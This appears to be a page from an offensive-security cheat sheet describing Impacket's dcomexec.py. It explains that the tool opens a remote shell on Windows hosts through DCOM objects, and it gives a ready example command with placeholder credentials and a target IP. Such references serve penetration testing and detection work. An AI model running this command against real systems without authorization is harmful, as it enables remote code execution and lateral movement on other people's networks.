 .. / Impacket-DCOMExec Star 1,263 NIGHTMODE
Exploitation Username Password DCOM Linux Windows
Impacket’s dcomexec.py provides an interactive shell on the Windows host similar to wmiexec.py, but using
varying DCOM endpoints.
Currently supports MMC20.Application, ShellWindows, and ShellBrowserWindow DCOM objects.
Command Reference:
Target IP: 10.10.10.1
Domain: test.local
Username: john
Password: password123
DCOM Object: MMC20
Command:
python3 dcomexec.py -object MMC20 test.local/john:password123@10.10.10.1
References:
https://github.com/SecureAuthCorp/impacket/blob/master/examples/dcomexec.py
https://riccardoancarani.github.io/2020-05-10-hunting-for-impacket/